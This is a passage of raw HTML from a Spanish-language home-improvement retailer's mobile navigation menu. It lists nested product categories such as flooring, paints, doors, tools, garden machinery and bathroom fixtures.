ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mosaicos y guardas</span></div></a></li><li><a href="/sodimac-ar/category/cat20778/molduras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Molduras</span></div></a></li><li><a href="/sodimac-ar/category/cat1370009/herramientas-para-instalacion-de-pisos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para Instalación de pisos</span></div></a></li><li><a href="/sodimac-ar/category/cat2030027/revestimientos-de-madera/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Revestimientos de madera</span></div></a></li><li><a href="/sodimac-ar/category/cat20680/baldosas-y-piedras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Baldosas y piedras</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pisos por espacios</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat2110004/pisos-para-cocina/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para cocina</span></div></a></li><li><a href="/sodimac-ar/category/cat2110005/pisos-para-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para baño</span></div></a></li><li><a href="/sodimac-ar/category/cat1790020/pisos-para-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat2110006/pisos-para-habitaciones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para habitaciones</span></div></a></li><li><a href="/sodimac-ar/category/cat2110003/pisos-para-living-y-comedor/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos para living y comedor</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pegamentos para pisos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20818/pastinas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pastinas</span></div></a></li><li><a href="/sodimac-ar/category/cat1300032/pegamento-para-alfombras-y-parquet/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pegamento para alfombras y parquet</span></div></a></li><li><a href="/sodimac-ar/category/cat1730039/pegamentos-para-porcelanatos-y-ceramicas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pegamentos para porcelanatos y cerámicas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pinturas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20696/pintura-latex/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pintura látex</span></div></a></li><li><a href="/sodimac-ar/category/cat20702/preparacion-y-reparacion-de-superficies/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Preparación y reparación de superficies</span></div></a></li><li><a href="/sodimac-ar/category/cat1300021/pinturas-para-maderas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pinturas para maderas</span></div></a></li><li><a href="/sodimac-ar/category/cat1300003/revestimientos-texturados/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Revestimientos texturados</span></div></a></li><li><a href="/sodimac-ar/category/cat20698/impermeabilizantes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Impermeabilizantes</span></div></a></li><li><a href="/sodimac-ar/category/cat1300001/pinturas-para-exteriores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pinturas para exteriores</span></div></a></li><li><a href="/sodimac-ar/category/cat4600043/esmaltes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Esmaltes</span></div></a></li><li><a href="/sodimac-ar/category/cat20094/pintura-para-piletas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pinturas para piletas</span></div></a></li><li><a href="/sodimac-ar/category/cat140002/pinturas-en-aerosol/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pinturas en aerosol</span></div></a></li><li><a href="/sodimac-ar/category/cat20718/siliconas-y-selladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Siliconas y selladores</span></div></a></li><li><a href="/sodimac-ar/category/cat1370011/accesorios-y-complementos-para-pintar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios y complementos para pintar</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Accesorios y complementos para pintar</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20830/lijadoras-y-lijas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lijadoras y lijas</span></div></a></li><li><a href="/sodimac-ar/category/cat20714/rodillos-y-extensores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Rodillos y extensores</span></div></a></li><li><a href="/sodimac-ar/category/cat20712/brochas-y-pinceles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Brochas y pinceles</span></div></a></li><li><a href="/sodimac-ar/category/cat20826/cintas-de-enmascarar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cintas de enmascarar</span></div></a></li><li><a href="/sodimac-ar/category/cat20828/espatulas-y-llanas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Espátulas y llanas</span></div></a></li><li><a href="/sodimac-ar/category/cat20832/bandejas-y-kits/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bandejas y kits</span></div></a></li><li><a href="/sodimac-ar/category/cat1300037/cobertores-plasticos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cobertores plásticos</span></div></a></li><li><a href="/sodimac-ar/category/cat1300038/compresores-de-aire-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Compresores de aire y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat1300039/estopas-y-panos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estopas y paños</span></div></a></li><li><a href="/sodimac-ar/category/cat20836/maquinas-para-pintar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Máquinas para pintar</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Puertas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20736/puertas-de-interior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Puertas de interior</span></div></a></li><li><a href="/sodimac-ar/category/cat20750/puertas-de-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Puertas de exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat1060035/aleros-y-toldos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aleros y toldos</span></div></a></li><li><a href="/sodimac-ar/category/cat1060039/protecciones-para-puertas-y-ventanas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Protecciones para puertas y ventanas</span></div></a></li><li><a href="/sodimac-ar/category/cat20778/molduras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Molduras</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Ventanas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20760/ventanas-y-ventanales/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ventanas y Ventanales</span></div></a></li><li><a href="/sodimac-ar/category/cat1060032/ventanas-y-soluciones-para-techo/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ventanas y soluciones para techo</span></div></a></li><li><a href="/sodimac-ar/category/cat1060039/protecciones-para-puertas-y-ventanas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Protecciones para puertas y ventanas</span></div></a></li><li><a href="/sodimac-ar/category/cat1060044/persianas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Persianas</span></div></a></li><li><a href="/sodimac-ar/category/cat1060035/aleros-y-toldos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aleros y toldos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herrajería</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat21052/cerraduras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cerraduras</span></div></a></li><li><a href="/sodimac-ar/category/cat21078/herrajeria-para-muebles-y-placards/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herrajería para muebles y placards</span></div></a></li><li><a href="/sodimac-ar/category/cat2150001/herrajeria-para-puertas-y-ventanas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herrajería para puertas y ventanas</span></div></a></li><li><a href="/sodimac-ar/category/cat1060029/kits-y-accesorios-para-portones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Kits y Accesorios para portones</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Herramientas y Maquinarias</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas Eléctricas e Inalámbricas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20890/taladros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Taladros</span></div></a></li><li><a href="/sodimac-ar/category/cat21034/amoladoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Amoladoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20898/sierras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sierras</span></div></a></li><li><a href="/sodimac-ar/category/cat20914/accesorios-de-herramientas-electricas-e-inalambricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de herramientas eléctricas e inalámbricas</span></div></a></li><li><a href="/sodimac-ar/category/cat20952/soldadoras-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Soldadoras y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat20892/rotomartillos-y-demoledores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Rotomartillos y demoledores</span></div></a></li><li><a href="/sodimac-ar/category/cat21016/kit-de-herramientas-electricas-e-inalambricas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Kit de herramientas eléctricas e inalámbricas</span></div></a></li><li><a href="/sodimac-ar/category/cat20902/fresadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fresadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat1370020/herramientas-multiproposito/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas multipropósito</span></div></a></li><li><a href="/sodimac-ar/category/cat20904/lijadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lijadoras</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas Manuales</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1370031/alicates-y-pinzas-pico-de-loro/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alicates y Pinzas Pico de Loro</span></div></a></li><li><a href="/sodimac-ar/category/cat20874/cintas-metricas-reglas-y-escuadras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cintas métricas, reglas y escuadras</span></div></a></li><li><a href="/sodimac-ar/category/cat1370027/dados-mecanicos-y-llaves/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Dados mecánicos y llaves</span></div></a></li><li><a href="/sodimac-ar/category/cat20868/destornilladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Destornilladores</span></div></a></li><li><a href="/sodimac-ar/category/cat21006/engrapadoras-y-ganchos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Engrapadoras y Ganchos</span></div></a></li><li><a href="/sodimac-ar/category/cat20876/martillos-y-mazas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Martillos y mazas</span></div></a></li><li><a href="/sodimac-ar/category/cat1370034/prensas-y-sargentos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Prensas y sargentos</span></div></a></li><li><a href="/sodimac-ar/category/cat1370032/remachadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Remachadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20866/serruchos-formones-y-escofinas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Serruchos, formones y escofinas</span></div></a></li><li><a href="/sodimac-ar/category/cat1370033/sierras-y-limas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sierras y limas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Cajas de Herramientas y Organizadores</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat670056/cajas-de-herramientas-metalicas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas de Herramientas Metálicas</span></div></a></li><li><a href="/sodimac-ar/category/cat670057/cajas-de-herramientas-plasticas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas de herramientas plásticas</span></div></a></li><li><a href="/sodimac-ar/category/cat1590004/carros-y-transporte/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Carros y transporte</span></div></a></li><li><a href="/sodimac-ar/category/cat670059/organizadores-de-herramientas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organizadores de herramientas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Maquinarias de Jardín</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadoras y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20336/accesorios-de-maquinas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de máquinas</span></div></a></li><li><a href="/sodimac-ar/category/cat20994/bombas-y-motobombas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bombas y Motobombas</span></div></a></li><li><a href="/sodimac-ar/category/cat20328/bordeadoras-y-desmalezadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bordeadoras y desmalezadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat670033/cortacercos-y-podadoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortacercos y podadoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20324/cortadoras-de-pasto/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cortadoras de pasto</span></div></a></li><li><a href="/sodimac-ar/category/cat20330/motosierras-y-electrosierras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Motosierras y electrosierras</span></div></a></li><li><a href="/sodimac-ar/category/cat1790018/otras-maquinas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Otras maquinas</span></div></a></li><li><a href="/sodimac-ar/category/cat20334/sopladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sopladores</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas por Especialidad</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1370011/herramientas-y-complementos-para-pintar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas y complementos para pintar</span></div></a></li><li><a href="/sodimac-ar/category/cat20880/herramientas-para-albanileria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para albañilería</span></div></a></li><li><a href="/sodimac-ar/category/cat1370008/herramientas-para-plomeria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para plomería</span></div></a></li><li><a href="/sodimac-ar/category/cat1370010/herramientas-para-electricidad/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para electricidad</span></div></a></li><li><a href="/sodimac-ar/category/cat1370009/herramientas-para-instalacion-de-pisos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para instalación de pisos</span></div></a></li><li><a href="/sodimac-ar/category/cat20878/herramientas-y-equipos-para-taller-mecanico/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas y equipos para taller mecánico</span></div></a></li><li><a href="/sodimac-ar/category/cat1370048/herramientas-para-construccion-en-yeso/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para construcción en yeso</span></div></a></li><li><a href="/sodimac-ar/category/cat970031/herramientas-neumaticas-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas Neumáticas Y Accesorios</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Maquinarias y Herramientas de Construcción</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20880/herramientas-de-albanileria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas de albañilería</span></div></a></li><li><a href="/sodimac-ar/category/cat1370016/hormigoneras-y-carretillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hormigoneras y carretillas</span></div></a></li><li><a href="/sodimac-ar/category/cat1370014/cinceles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cinceles</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Maquinarias y Complementos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadoras y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat20994/bombas-y-motobombas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bombas y Motobombas</span></div></a></li><li><a href="/sodimac-ar/category/cat20950/compresores-de-aire-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Compresores de aire y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat21098/elementos-de-proteccion-personal/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Elementos de protección personal</span></div></a></li><li><a href="/sodimac-ar/category/cat20954/grupos-electrogenos-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Grupos electrógenos y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat20952/soldadoras-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Soldadoras y complementos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas de Medición y Trazado</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20874/cintas-metricas-reglas-y-escuadras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cintas métricas, reglas y escuadras</span></div></a></li><li><a href="/sodimac-ar/category/cat1370036/herramientas-de-precision/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas de precisión</span></div></a></li><li><a href="/sodimac-ar/category/cat1370037/medicion-y-nivelacion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Medición y Nivelación</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas de Banco</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20886/bancos-de-trabajo/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bancos de trabajo</span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Baño, Cocina y Limpieza</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Baño</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20568/sanitarios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Sanitarios</span></div></a></li><li><a href="/sodimac-ar/category/cat20436/muebles-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Muebles de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20520/griferia-para-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Grifería para baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20526/calefones-y-termotanques/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Calefones y termotanques</span></div></a></li><li><a href="/sodimac-ar/category/cat20468/mamparas-para-duchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mamparas para duchas</span></div></a></li><li><a href="/sodimac-ar/category/cat20450/barras-y-columnas-de-ducha/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Barras y columnas de ducha</span></div></a></li><li><a href="/sodimac-ar/category/cat20432/cabinas-de-ducha-y-baneras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cabinas de ducha y bañeras</span></div></a></li><li><a href="/sodimac-ar/category/cat20434/accesorios-de-baño/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20430/duchas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Duchas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Complementos de Baño</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat4880021/textil-de-bano/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Textil de baño</span></div></a></li><li><a href="/sodimac-ar/category/cat20442/espejos-y-botiquines-para-bano/" data-cta="true"><div class="list-item-menu-mobile 